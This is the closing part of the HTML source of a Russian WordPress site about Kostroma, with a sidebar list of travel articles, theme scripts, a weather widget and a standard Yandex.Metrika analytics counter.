tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69751e46e7de7
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"scattered-clouds-n","today_icon_text":"\u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[-25.7,-14.2],"today_humidity":100,"today_wind_speed":[1.5,0.9],"today_min":[-25.7,-14.2],"today_max":[-25.7,-14.2],"today_clouds":45,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"\u0421\u0431","day_temp":[-26,-15],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":2},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-15,4],"owm_day_index":10},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-9,15],"owm_day_index":18},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-14,7],"owm_day_index":26},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-27,-16],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
